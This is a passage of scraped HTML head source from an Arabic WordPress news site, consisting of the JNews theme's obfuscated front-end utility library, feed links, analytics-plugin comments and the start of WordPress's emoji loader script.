_0x4f79dc['push'](_0x4f79dc['shift']());}catch(_0x2b7981){_0x4f79dc['push'](_0x4f79dc['shift']());}}}(_0x2dfe,0xccbf5),(window['jnews']=window[_0x5ac7ca(0xcf)]||{},window[_0x5ac7ca(0xcf)][_0x5ac7ca(0xd0)]=window['jnews']['library']||{},window[_0x5ac7ca(0xcf)][_0x5ac7ca(0xd0)]=function(){'use strict';var _0x2692d4=_0x5ac7ca;var _0x282fef=this;_0x282fef['win']=window,_0x282fef[_0x2692d4(0x131)]=document,_0x282fef['noop']=function(){},_0x282fef[_0x2692d4(0xc2)]=_0x282fef['doc'][_0x2692d4(0x9e)](_0x2692d4(0x127))[0x0],_0x282fef[_0x2692d4(0xc2)]=_0x282fef['globalBody']?_0x282fef['globalBody']:_0x282fef[_0x2692d4(0x131)],_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x12e)]=_0x282fef['win']['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x43c000,_0x5c574f,_0x1a66ec){var _0x821af4=_0x2692d4;this[_0x821af4(0x8d)][_0x821af4(0x9b)](_0x43c000)||this[_0x821af4(0x8d)]['set'](_0x43c000,new Map()),this[_0x821af4(0x8d)][_0x821af4(0xc1)](_0x43c000)[_0x821af4(0x9f)](_0x5c574f,_0x1a66ec);},'get':function(_0x422f5c,_0x5e3f8f){var _0x5dc155=_0x2692d4;return this[_0x5dc155(0x8d)]['get'](_0x422f5c)['get'](_0x5e3f8f);},'has':function(_0x125c78,_0x120e86){var _0x4568c4=_0x2692d4;return this[_0x4568c4(0x8d)][_0x4568c4(0x9b)](_0x125c78)&&this[_0x4568c4(0x8d)][_0x4568c4(0xc1)](_0x125c78)[_0x4568c4(0x9b)](_0x120e86);},'remove':function(_0x5a4831,_0x3bcf6f){var _0x42b9b8=_0x2692d4,_0xe349f2=this[_0x42b9b8(0x8d)][_0x42b9b8(0xc1)](_0x5a4831)['delete'](_0x3bcf6f);return 0x0===!this[_0x42b9b8(0x8d)][_0x42b9b8(0xc1)](_0x5a4831)[_0x42b9b8(0xe1)]&&this[_0x42b9b8(0x8d)]['delete'](_0x5a4831),_0xe349f2;}},_0x282fef['windowWidth']=function(){var _0x442935=_0x2692d4;return _0x282fef[_0x442935(0x10f)][_0x442935(0x11d)]||_0x282fef[_0x442935(0xbf)][_0x442935(0x142)]||_0x282fef[_0x442935(0xc2)][_0x442935(0x142)];},_0x282fef[_0x2692d4(0x150)]=function(){var _0x5d7049=_0x2692d4;return _0x282fef['win'][_0x5d7049(0xa5)]||_0x282fef[_0x5d7049(0xbf)][_0x5d7049(0xc4)]||_0x282fef[_0x5d7049(0xc2)]['clientHeight'];},_0x282fef['requestAnimationFrame']=_0x282fef[_0x2692d4(0x10f)]['requestAnimationFrame']||_0x282fef['win'][_0x2692d4(0xdc)]||_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x92)]||_0x282fef['win'][_0x2692d4(0x130)]||window[_0x2692d4(0xfe)]||function(_0x56a861){return setTimeout(_0x56a861,0x3e8/0x3c);},_0x282fef[_0x2692d4(0x94)]=_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x94)]||_0x282fef['win'][_0x2692d4(0xd2)]||_0x282fef['win'][_0x2692d4(0x120)]||_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0xc7)]||_0x282fef['win'][_0x2692d4(0x105)]||_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x141)]||function(_0x2086b4){clearTimeout(_0x2086b4);},_0x282fef[_0x2692d4(0xfa)]='classList'in document[_0x2692d4(0x133)]('_'),_0x282fef[_0x2692d4(0xda)]=_0x282fef[_0x2692d4(0xfa)]?function(_0x47f3a7,_0x8b19f6){return _0x47f3a7['classList']['contains'](_0x8b19f6);}:function(_0x2b2532,_0x312438){var _0x5d55a6=_0x2692d4;return _0x2b2532[_0x5d55a6(0xa9)][_0x5d55a6(0x13f)](_0x312438)>=0x0;},_0x282fef[_0x2692d4(0x12f)]=_0x282fef[_0x2692d4(0xfa)]?function(_0x5bac4e,_0x15ca9d){var _0x1ba00c=_0x2692d4;_0x282fef[_0x1ba00c(0xda)](_0x5bac4e,_0x15ca9d)||_0x5bac4e[_0x1ba00c(0xc6)]['add'](_0x15ca9d);}:function(_0x363a33,_0x1e6c38){var _0xacfcc8=_0x2692d4;_0x282fef['hasClass'](_0x363a33,_0x1e6c38)||(_0x363a33[_0xacfcc8(0xa9)]+='\x20'+_0x1e6c38);},_0x282fef[_0x2692d4(0x11e)]=_0x282fef[_0x2692d4(0xfa)]?function(_0x1da7dd,_0x3496a8){var _0x5166b1=_0x2692d4;_0x282fef['hasClass'](_0x1da7dd,_0x3496a8)&&_0x1da7dd['classList'][_0x5166b1(0x14f)](_0x3496a8);}:function(_0x22eb3f,_0x36387d){var _0x28b0eb=_0x2692d4;_0x282fef[_0x28b0eb(0xda)](_0x22eb3f,_0x36387d)&&(_0x22eb3f[_0x28b0eb(0xa9)]=_0x22eb3f[_0x28b0eb(0xa9)][_0x28b0eb(0x101)](_0x36387d,''));},_0x282fef['objKeys']=function(_0x4f38d8){var _0x2915cc=_0x2692d4,_0x5db53c=[];for(var _0x39a1e6 in _0x4f38d8)Object['prototype'][_0x2915cc(0x102)][_0x2915cc(0xcb)](_0x4f38d8,_0x39a1e6)&&_0x5db53c[_0x2915cc(0xdb)](_0x39a1e6);return _0x5db53c;},_0x282fef[_0x2692d4(0xb0)]=function(_0x444cea,_0x401d81){var _0x5ef606=_0x2692d4,_0x1397fa=!0x0;return JSON[_0x5ef606(0xf9)](_0x444cea)!==JSON[_0x5ef606(0xf9)](_0x401d81)&&(_0x1397fa=!0x1),_0x1397fa;},_0x282fef[_0x2692d4(0xd4)]=function(){for(var _0x1337be,_0x4c0110,_0x38e3b6,_0x3a9d2e=arguments[0x0]||{},_0x1a749b=0x1,_0x27497c=arguments['length'];_0x1a749b<_0x27497c;_0x1a749b++)if(null!==(_0x1337be=arguments[_0x1a749b])){for(_0x4c0110 in _0x1337be)_0x3a9d2e!==(_0x38e3b6=_0x1337be[_0x4c0110])&&void 0x0!==_0x38e3b6&&(_0x3a9d2e[_0x4c0110]=_0x38e3b6);}return _0x3a9d2e;},_0x282fef[_0x2692d4(0x91)]=_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x12e)],_0x282fef[_0x2692d4(0xe0)]=function(_0x59bb16){var _0x30a180=_0x2692d4;return 0x0!==_0x59bb16[_0x30a180(0x108)]&&0x0!==_0x59bb16[_0x30a180(0xb5)]||_0x59bb16[_0x30a180(0x14d)]()[_0x30a180(0xb2)];},_0x282fef[_0x2692d4(0x13b)]=function(_0x14a1f5){var _0x1c57af=_0x2692d4;return _0x14a1f5['offsetHeight']||_0x14a1f5[_0x1c57af(0xc4)]||_0x14a1f5[_0x1c57af(0x14d)]()['height'];},_0x282fef['getWidth']=function(_0xbe6120){var _0x4988cb=_0x2692d4;return _0xbe6120[_0x4988cb(0x108)]||_0xbe6120[_0x4988cb(0x142)]||_0xbe6120[_0x4988cb(0x14d)]()[_0x4988cb(0xd8)];},_0x282fef[_0x2692d4(0xc5)]=!0x1;try{var _0x1ee21e=Object[_0x2692d4(0x117)]({},'passive',{'get':function(){var _0x31bddd=_0x2692d4;_0x282fef[_0x31bddd(0xc5)]=!0x0;}});_0x2692d4(0x123)in _0x282fef[_0x2692d4(0x131)]?_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x8e)](_0x2692d4(0x106),null,_0x1ee21e):_0x2692d4(0xbd)in _0x282fef['doc']&&_0x282fef['win'][_0x2692d4(0x115)](_0x2692d4(0x106),null);}catch(_0xd3052c){}_0x282fef[_0x2692d4(0xef)]=!!_0x282fef[_0x2692d4(0xc5)]&&{'passive':!0x0},_0x282fef[_0x2692d4(0xe4)]=function(_0x181826,_0x206316){var _0x27ace3=_0x2692d4;_0x181826=_0x27ace3(0x10c)+_0x181826;var _0x6a5438={'expired':Math[_0x27ace3(0xed)]((new Date()[_0x27ace3(0xcd)]()+0x2932e00)/0x3e8)};_0x206316=Object['assign'](_0x6a5438,_0x206316),localStorage[_0x27ace3(0x121)](_0x181826,JSON[_0x27ace3(0xf9)](_0x206316));},_0x282fef['getStorage']=function(_0x356f94){var _0x26835d=_0x2692d4;_0x356f94=_0x26835d(0x10c)+_0x356f94;var _0x5d23be=localStorage[_0x26835d(0x112)](_0x356f94);return null!==_0x5d23be&&0x0<_0x5d23be[_0x26835d(0xb2)]?JSON[_0x26835d(0xd7)](localStorage[_0x26835d(0x112)](_0x356f94)):{};},_0x282fef[_0x2692d4(0xf3)]=function(){var _0x916f3d=_0x2692d4,_0x363cb1,_0x4a7d10=_0x916f3d(0x10c);for(var _0x2260f7 in localStorage)_0x2260f7[_0x916f3d(0x13f)](_0x4a7d10)>-0x1&&_0x916f3d(0x9d)!==(_0x363cb1=_0x282fef[_0x916f3d(0x9a)](_0x2260f7[_0x916f3d(0x101)](_0x4a7d10,'')))[_0x916f3d(0x129)]&&_0x363cb1[_0x916f3d(0x129)]<Math[_0x916f3d(0xed)](new Date()[_0x916f3d(0xcd)]()/0x3e8)&&localStorage[_0x916f3d(0xe2)](_0x2260f7);},_0x282fef['addEvents']=function(_0x8e5732,_0x48d9d4,_0x1b71e1){var _0x304fb7=_0x2692d4;for(var _0x3de5e9 in _0x48d9d4){var _0x112e83=[_0x304fb7(0x138),_0x304fb7(0xb3)][_0x304fb7(0x13f)](_0x3de5e9)>=0x0&&!_0x1b71e1&&_0x282fef[_0x304fb7(0xef)];_0x304fb7(0x123)in _0x282fef[_0x304fb7(0x131)]?_0x8e5732[_0x304fb7(0x8e)](_0x3de5e9,_0x48d9d4[_0x3de5e9],_0x112e83):_0x304fb7(0xbd)in _0x282fef[_0x304fb7(0x131)]&&_0x8e5732[_0x304fb7(0x115)]('on'+_0x3de5e9,_0x48d9d4[_0x3de5e9]);}},_0x282fef[_0x2692d4(0x134)]=function(_0x187e7c,_0xa572de){var _0x242e8e=_0x2692d4;for(var _0x2a4f53 in _0xa572de)'createEvent'in _0x282fef[_0x242e8e(0x131)]?_0x187e7c[_0x242e8e(0x146)](_0x2a4f53,_0xa572de[_0x2a4f53]):_0x242e8e(0xbd)in _0x282fef[_0x242e8e(0x131)]&&_0x187e7c[_0x242e8e(0xfb)]('on'+_0x2a4f53,_0xa572de[_0x2a4f53]);},_0x282fef['triggerEvents']=function(_0x26ed51,_0xc33f61,_0x3f7293){var _0x300a31=_0x2692d4,_0x260ae3;return _0x3f7293=_0x3f7293||{'detail':null},_0x300a31(0x123)in _0x282fef[_0x300a31(0x131)]?(!(_0x260ae3=_0x282fef[_0x300a31(0x131)][_0x300a31(0x123)]('CustomEvent')||new CustomEvent(_0xc33f61))['initCustomEvent']||_0x260ae3[_0x300a31(0x12d)](_0xc33f61,!0x0,!0x1,_0x3f7293),void _0x26ed51[_0x300a31(0xf2)](_0x260ae3)):_0x300a31(0xbd)in _0x282fef['doc']?((_0x260ae3=_0x282fef[_0x300a31(0x131)]['createEventObject']())[_0x300a31(0x140)]=_0xc33f61,void _0x26ed51[_0x300a31(0xbd)]('on'+_0x260ae3[_0x300a31(0x140)],_0x260ae3)):void 0x0;},_0x282fef[_0x2692d4(0x10d)]=function(_0x150883,_0x3224b2){var _0x1d5cb9=_0x2692d4;void 0x0===_0x3224b2&&(_0x3224b2=_0x282fef['doc']);for(var _0x1ee410=[],_0x32537c=_0x150883[_0x1d5cb9(0x10b)],_0x38e14c=!0x1;!_0x38e14c;)if(_0x32537c){var _0x3c75a7=_0x32537c;_0x3c75a7[_0x1d5cb9(0x118)](_0x3224b2)[_0x1d5cb9(0xb2)]?_0x38e14c=!0x0:(_0x1ee410[_0x1d5cb9(0xdb)](_0x3c75a7),_0x32537c=_0x3c75a7[_0x1d5cb9(0x10b)]);}else _0x1ee410=[],_0x38e14c=!0x0;return _0x1ee410;},_0x282fef[_0x2692d4(0xf5)]=function(_0x30f60f,_0x282e4a,_0xb1e029){var _0x26300c=_0x2692d4;for(var _0x10a843=0x0,_0x49e755=_0x30f60f[_0x26300c(0xb2)];_0x10a843<_0x49e755;_0x10a843++)_0x282e4a[_0x26300c(0xcb)](_0xb1e029,_0x30f60f[_0x10a843],_0x10a843);},_0x282fef[_0x2692d4(0xce)]=function(_0x45ede6){var _0x1cb1d9=_0x2692d4;return _0x45ede6['innerText']||_0x45ede6[_0x1cb1d9(0x98)];},_0x282fef[_0x2692d4(0x136)]=function(_0xe3bc94,_0x4c0d4a){var _0x597636=_0x2692d4,_0x5a4621=_0x597636(0xee)==typeof _0x4c0d4a?_0x4c0d4a['innerText']||_0x4c0d4a[_0x597636(0x98)]:_0x4c0d4a;_0xe3bc94[_0x597636(0xa0)]&&(_0xe3bc94['innerText']=_0x5a4621),_0xe3bc94[_0x597636(0x98)]&&(_0xe3bc94['textContent']=_0x5a4621);},_0x282fef[_0x2692d4(0xa1)]=function(_0x402e42){var _0x3c6ece=_0x2692d4;return _0x282fef[_0x3c6ece(0x11f)](_0x402e42)[_0x3c6ece(0x151)](function _0x1b6df1(_0x38a6d4){var _0x3ddd36=_0x3c6ece,_0x222553=arguments[_0x3ddd36(0xb2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x509a9f,_0x2d7f91){var _0x228b0e=_0x3ddd36,_0x4487db=_0x38a6d4[_0x2d7f91];_0x2d7f91=encodeURIComponent(_0x2d7f91);var _0x5eec12=_0x222553?''[_0x228b0e(0xf8)](_0x222553,'[')[_0x228b0e(0xf8)](_0x2d7f91,']'):_0x2d7f91;return null==_0x4487db||_0x228b0e(0xb7)==typeof _0x4487db?(_0x509a9f[_0x228b0e(0xdb)](''[_0x228b0e(0xf8)](_0x5eec12,'=')),_0x509a9f):[_0x228b0e(0x8f),_0x228b0e(0xea),'string'][_0x228b0e(0x145)](typeof _0x4487db)?(_0x509a9f[_0x228b0e(0xdb)](''[_0x228b0e(0xf8)](_0x5eec12,'=')['concat'](encodeURIComponent(_0x4487db))),_0x509a9f):(_0x509a9f['push'](_0x282fef[_0x228b0e(0x11f)](_0x4487db)[_0x228b0e(0x151)](_0x1b6df1(_0x4487db,_0x5eec12),[])[_0x228b0e(0xc8)]('&')),_0x509a9f);};}(_0x402e42),[])['join']('&');},_0x282fef[_0x2692d4(0xc1)]=function(_0x207043,_0x1731e3,_0x28713b,_0xdfab58){var _0x252b69=_0x2692d4;return _0x28713b=_0x252b69(0xb7)==typeof _0x28713b?_0x28713b:_0x282fef[_0x252b69(0x148)],_0x282fef[_0x252b69(0x116)](_0x252b69(0x13d),_0x207043,_0x1731e3,_0x28713b,_0xdfab58);},_0x282fef[_0x2692d4(0x125)]=function(_0x1100fd,_0x4f6dc5,_0x2b7578,_0x3e591b){var _0x572404=_0x2692d4;return _0x2b7578=_0x572404(0xb7)==typeof _0x2b7578?_0x2b7578:_0x282fef['noop'],_0x282fef['ajax'](_0x572404(0x96),_0x1100fd,_0x4f6dc5,_0x2b7578,_0x3e591b);},_0x282fef[_0x2692d4(0x116)]=function(_0x4d73fd,_0x9522ce,_0x11148e,_0x4ff430,_0x529841){var _0x11b7fd=_0x2692d4,_0x40aa72=new XMLHttpRequest(),_0x1c8fcb=_0x9522ce,_0x406afd=_0x282fef[_0x11b7fd(0xa1)](_0x11148e);if(_0x4d73fd=-0x1!=['GET','POST'][_0x11b7fd(0x13f)](_0x4d73fd)?_0x4d73fd:_0x11b7fd(0x13d),_0x40aa72[_0x11b7fd(0xa6)](_0x4d73fd,_0x1c8fcb+('GET'==_0x4d73fd?'?'+_0x406afd:''),!0x0),_0x11b7fd(0x96)==_0x4d73fd&&_0x40aa72[_0x11b7fd(0xd5)](_0x11b7fd(0xb9),_0x11b7fd(0xff)),_0x40aa72[_0x11b7fd(0xd5)](_0x11b7fd(0x111),_0x11b7fd(0x143)),_0x40aa72[_0x11b7fd(0xc9)]=function(){var _0x3244e4=_0x11b7fd;0x4===_0x40aa72[_0x3244e4(0xb1)]&&0xc8<=_0x40aa72[_0x3244e4(0xd3)]&&0x12c>_0x40aa72[_0x3244e4(0xd3)]&&_0x3244e4(0xb7)==typeof _0x4ff430&&_0x4ff430[_0x3244e4(0xcb)](void 0x0,_0x40aa72[_0x3244e4(0x128)]);},void 0x0!==_0x529841&&!_0x529841)return{'xhr':_0x40aa72,'send':function(){var _0x1af1c6=_0x11b7fd;_0x40aa72[_0x1af1c6(0x99)]('POST'==_0x4d73fd?_0x406afd:null);}};return _0x40aa72[_0x11b7fd(0x99)](_0x11b7fd(0x96)==_0x4d73fd?_0x406afd:null),{'xhr':_0x40aa72};},_0x282fef[_0x2692d4(0xe6)]=function(_0x2befd0,_0x18f284,_0x1182fc){var _0x48c506=_0x2692d4;function _0x22c975(_0x32c51a,_0x222826,_0x3c21f7){var _0x444a5f=_0x5204;this['start']=this[_0x444a5f(0xe7)](),this['change']=_0x32c51a-this[_0x444a5f(0x14a)],this[_0x444a5f(0xab)]=0x0,this[_0x444a5f(0xba)]=0x14,this[_0x444a5f(0xad)]=void 0x0===_0x3c21f7?0x1f4:_0x3c21f7,this[_0x444a5f(0xde)]=_0x222826,this[_0x444a5f(0xb8)]=!0x1,this[_0x444a5f(0x144)]();}return Math[_0x48c506(0x14c)]=function(_0x314dd5,_0x31179d,_0x9cde72,_0xb1797){return(_0x314dd5/=_0xb1797/0x2)<0x1?_0x9cde72/0x2*_0x314dd5*_0x314dd5+_0x31179d:-_0x9cde72/0x2*(--_0x314dd5*(_0x314dd5-0x2)-0x1)+_0x31179d;},_0x22c975[_0x48c506(0x10a)][_0x48c506(0xae)]=function(){var _0xb0d112=_0x48c506;this[_0xb0d112(0xb8)]=!0x0;},_0x22c975[_0x48c506(0x10a)][_0x48c506(0x135)]=function(_0x5a18f3){var _0x1c0bb1=_0x48c506;_0x282fef[_0x1c0bb1(0x131)]['documentElement']['scrollTop']=_0x5a18f3,_0x282fef['globalBody'][_0x1c0bb1(0x10b)]['scrollTop']=_0x5a18f3,_0x282fef[_0x1c0bb1(0xc2)][_0x1c0bb1(0xfd)]=_0x5a18f3;},_0x22c975[_0x48c506(0x10a)][_0x48c506(0xe7)]=function(){var _0x4b5ce4=_0x48c506;return _0x282fef[_0x4b5ce4(0x131)][_0x4b5ce4(0x9c)][_0x4b5ce4(0xfd)]||_0x282fef['globalBody'][_0x4b5ce4(0x10b)][_0x4b5ce4(0xfd)]||_0x282fef[_0x4b5ce4(0xc2)][_0x4b5ce4(0xfd)];},_0x22c975[_0x48c506(0x10a)][_0x48c506(0x144)]=function(){var _0x586959=_0x48c506;this[_0x586959(0xab)]+=this[_0x586959(0xba)];var _0x3150ee=Math[_0x586959(0x14c)](this[_0x586959(0xab)],this[_0x586959(0x14a)],this[_0x586959(0xa2)],this[_0x586959(0xad)]);this[_0x586959(0x135)](_0x3150ee),this['currentTime']<this[_0x586959(0xad)]&&!this[_0x586959(0xb8)]?_0x282fef[_0x586959(0x90)]['call'](_0x282fef[_0x586959(0x10f)],this[_0x586959(0x144)]['bind'](this)):this['callback']&&'function'==typeof this[_0x586959(0xde)]&&this[_0x586959(0xde)]();},new _0x22c975(_0x2befd0,_0x18f284,_0x1182fc);},_0x282fef[_0x2692d4(0xf0)]=function(_0x5d7ad4){var _0x332679=_0x2692d4,_0x39a094,_0x8abf95=_0x5d7ad4;_0x282fef[_0x332679(0xf5)](_0x5d7ad4,function(_0x42bb38,_0x310e57){_0x39a094?_0x39a094+=_0x42bb38:_0x39a094=_0x42bb38;}),_0x8abf95[_0x332679(0xe3)](_0x39a094);},_0x282fef[_0x2692d4(0xcc)]={'start':function(_0x2d8fde){var _0x472f37=_0x2692d4;performance[_0x472f37(0x11c)](_0x2d8fde+_0x472f37(0x137));},'stop':function(_0x4b38a4){var _0x2c2e9f=_0x2692d4;performance['mark'](_0x4b38a4+_0x2c2e9f(0x11b)),performance[_0x2c2e9f(0x139)](_0x4b38a4,_0x4b38a4+_0x2c2e9f(0x137),_0x4b38a4+_0x2c2e9f(0x11b));}},_0x282fef[_0x2692d4(0xaf)]=function(){var _0xb7c956=0x0,_0x34f6d7=0x0,_0x341fbb=0x0;!(function(){var _0x18a38f=_0x5204,_0x14517e=_0xb7c956=0x0,_0x4a48d8=0x0,_0x2f72e9=0x0,_0x2b9495=document['getElementById']('fpsTable'),_0x44de74=function(_0x5738dc){var _0x18d8a1=_0x5204;void 0x0===document[_0x18d8a1(0x9e)]('body')[0x0]?_0x282fef[_0x18d8a1(0x90)][_0x18d8a1(0xcb)](_0x282fef[_0x18d8a1(0x10f)],function(){_0x44de74(_0x5738dc);}):document[_0x18d8a1(0x9e)](_0x18d8a1(0x127))[0x0][_0x18d8a1(0x11a)](_0x5738dc);};null===_0x2b9495&&((_0x2b9495=document[_0x18a38f(0x133)]('div'))[_0x18a38f(0xca)][_0x18a38f(0xe7)]=_0x18a38f(0x12c),_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0xe8)]=_0x18a38f(0x149),_0x2b9495['style'][_0x18a38f(0x113)]='10px',_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0xd8)]=_0x18a38f(0x13c),_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0x13e)]='20px',_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0xeb)]=_0x18a38f(0x100),_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0x109)]='11px',_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0x132)]=_0x18a38f(0xe5),_0x2b9495[_0x18a38f(0xca)]['backgroundColor']=_0x18a38f(0x12a),_0x2b9495['id']='fpsTable',_0x44de74(_0x2b9495));var _0x1a6884=function(){var _0x2c0ad7=_0x18a38f;_0x341fbb++,_0x34f6d7=Date[_0x2c0ad7(0x97)](),(_0x4a48d8=(_0x341fbb/(_0x2f72e9=(_0x34f6d7-_0xb7c956)/0x3e8))[_0x2c0ad7(0xd9)](0x2))!=_0x14517e&&(_0x14517e=_0x4a48d8,_0x2b9495[_0x2c0ad7(0xb6)]=_0x14517e+_0x2c0ad7(0xaf)),0x1<_0x2f72e9&&(_0xb7c956=_0x34f6d7,_0x341fbb=0x0),_0x282fef['requestAnimationFrame'][_0x2c0ad7(0xcb)](_0x282fef[_0x2c0ad7(0x10f)],_0x1a6884);};_0x1a6884();}());},_0x282fef[_0x2692d4(0xd6)]=function(_0x5f440f,_0x5aff48){var _0x461a0e=_0x2692d4;for(var _0x13f05c=0x0;_0x13f05c<_0x5aff48[_0x461a0e(0xb2)];_0x13f05c++)if(-0x1!==_0x5f440f[_0x461a0e(0x122)]()[_0x461a0e(0x13f)](_0x5aff48[_0x13f05c][_0x461a0e(0x122)]()))return!0x0;},_0x282fef[_0x2692d4(0xaa)]=function(_0x7efca1,_0x1867f8){var _0x2abffe=_0x2692d4;function _0x25f8d5(_0x3afcc2){var _0x50ef05=_0x5204;if(_0x50ef05(0x103)===_0x282fef['doc'][_0x50ef05(0xb1)]||_0x50ef05(0x12b)===_0x282fef[_0x50ef05(0x131)][_0x50ef05(0xb1)])return!_0x3afcc2||_0x1867f8?setTimeout(_0x7efca1,_0x1867f8||0x1):_0x7efca1(_0x3afcc2),0x1;}_0x25f8d5()||_0x282fef[_0x2abffe(0x104)](_0x282fef[_0x2abffe(0x10f)],{'load':_0x25f8d5});},_0x282fef[_0x2692d4(0xd1)]=function(_0x37e232,_0x328ada){var _0x3da47b=_0x2692d4;function _0x5a60f1(_0x3e7913){var _0xfbfa02=_0x5204;if('complete'===_0x282fef[_0xfbfa02(0x131)][_0xfbfa02(0xb1)]||_0xfbfa02(0x12b)===_0x282fef[_0xfbfa02(0x131)][_0xfbfa02(0xb1)])return!_0x3e7913||_0x328ada?setTimeout(_0x37e232,_0x328ada||0x1):_0x37e232(_0x3e7913),0x1;}_0x5a60f1()||_0x282fef['addEvents'](_0x282fef[_0x3da47b(0x131)],{'DOMContentLoaded':_0x5a60f1});},_0x282fef[_0x2692d4(0xbb)]=function(){var _0x1ec623=_0x2692d4;_0x282fef[_0x1ec623(0xd1)](function(){var _0xbecb36=_0x1ec623;_0x282fef[_0xbecb36(0x119)]=_0x282fef[_0xbecb36(0x119)]||[],_0x282fef[_0xbecb36(0x119)][_0xbecb36(0xb2)]&&(_0x282fef[_0xbecb36(0x114)](),_0x282fef[_0xbecb36(0xdf)]());},0x32);},_0x282fef['boot']=function(){var _0x107ca6=_0x2692d4;_0x282fef[_0x107ca6(0xb2)]&&_0x282fef[_0x107ca6(0x131)][_0x107ca6(0x118)](_0x107ca6(0xa4))['forEach'](function(_0x5a53d2){var _0x74e03f=_0x107ca6;_0x74e03f(0xa8)==_0x5a53d2['getAttribute'](_0x74e03f(0xf7))&&_0x5a53d2[_0x74e03f(0xb4)](_0x74e03f(0xf7));});},_0x282fef[_0x2692d4(0xfc)]=function(_0x2e1fc9,_0xaea461){var _0xc50e8b=_0x2692d4,_0x180e79=_0x282fef[_0xc50e8b(0x131)][_0xc50e8b(0x133)](_0xc50e8b(0xbc));switch(_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xec),_0x2e1fc9),_0xaea461){case _0xc50e8b(0xc0):_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xc0),!0x0);break;case _0xc50e8b(0xf6):_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xf6),!0x0);break;case _0xc50e8b(0x13a):_0x180e79['setAttribute']('defer',!0x0),_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xf6),!0x0);}_0x282fef[_0xc50e8b(0xc2)][_0xc50e8b(0x11a)](_0x180e79);},_0x282fef[_0x2692d4(0xdf)]=function(){var _0x182bf7=_0x2692d4;_0x182bf7(0xee)==typeof _0x282fef['assets']&&_0x282fef['forEach'](_0x282fef['assets'][_0x182bf7(0x124)](0x0),function(_0xe2aa16,_0x502c44){var _0x484ec6=_0x182bf7,_0x1586d0='';_0xe2aa16[_0x484ec6(0xc0)]&&(_0x1586d0+=_0x484ec6(0xc0)),_0xe2aa16[_0x484ec6(0xf6)]&&(_0x1586d0+=_0x484ec6(0xf6)),_0x282fef[_0x484ec6(0xfc)](_0xe2aa16[_0x484ec6(0xbe)],_0x1586d0);var _0x4168d9=_0x282fef[_0x484ec6(0x119)][_0x484ec6(0x13f)](_0xe2aa16);_0x4168d9>-0x1&&_0x282fef[_0x484ec6(0x119)][_0x484ec6(0x110)](_0x4168d9,0x1);}),_0x282fef[_0x182bf7(0x119)]=jnewsoption['au_scripts']=window[_0x182bf7(0xa3)]=[];},_0x282fef[_0x2692d4(0xd1)](function(){var _0xce7fb7=_0x2692d4;_0x282fef[_0xce7fb7(0xc2)]=_0x282fef[_0xce7fb7(0xc2)]==_0x282fef['doc']?_0x282fef['doc'][_0xce7fb7(0x9e)](_0xce7fb7(0x127))[0x0]:_0x282fef['globalBody'],_0x282fef[_0xce7fb7(0xc2)]=_0x282fef['globalBody']?_0x282fef[_0xce7fb7(0xc2)]:_0x282fef[_0xce7fb7(0x131)];}),_0x282fef['winLoad'](function(){var _0x112003=_0x2692d4;_0x282fef[_0x112003(0xaa)](function(){var _0xc7eda2=_0x112003,_0x8a0a02=!0x1;if(void 0x0!==window[_0xc7eda2(0xdd)]){if(void 0x0!==window[_0xc7eda2(0x93)]){var _0x467dad=_0x282fef[_0xc7eda2(0x11f)](window[_0xc7eda2(0x93)]);_0x467dad['length']?_0x467dad[_0xc7eda2(0xf5)](function(_0x2fc788){var _0x444ff7=_0xc7eda2;_0x8a0a02||'10.0.4'===window[_0x444ff7(0x93)][_0x2fc788]||(_0x8a0a02=!0x0);}):_0x8a0a02=!0x0;}else _0x8a0a02=!0x0;}_0x8a0a02&&(window[_0xc7eda2(0x107)][_0xc7eda2(0xac)](),window['jnewsHelper'][_0xc7eda2(0x147)]());},0x9c4);});},window[_0x5ac7ca(0xcf)]['library']=new window['jnews'][(_0x5ac7ca(0xd0))]()));</script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="شبكةالقرن &laquo; الخلاصة" href="https://qarninews.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكةالقرن &laquo; خلاصة التعليقات" href="https://qarninews.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qarninews.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 